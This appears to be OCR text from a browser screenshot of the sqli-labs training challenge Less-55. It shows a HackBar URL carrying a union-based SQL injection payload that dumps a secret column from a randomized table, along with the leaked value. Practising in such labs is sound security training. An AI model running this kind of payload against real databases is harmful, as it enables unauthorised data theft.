 Less-55:Challenge-2
192.168.2.85/sqli/less-55/?id=0) union select 1,group_conc
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Reset the Challenge!
Welcome Dhakkan
You have made : 5 of 14 attempts
Your Login name:13faebb27540633c9d2065e5131ddf2a5~04ZdNwpAEyxjizTMK6mIusHS5
Your Password:3
SQL DUMB SERIES -
CHALLENGE - 2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.85/sqli/less-55/?id=0) union select 1,group_concat(id,sessid,"~",secret_AIGT,tryy),3 from
ukjxsg8m0i-- -
Post data Referer User Agent Cookies Clear All
搜索
英
11:06
2023/12/27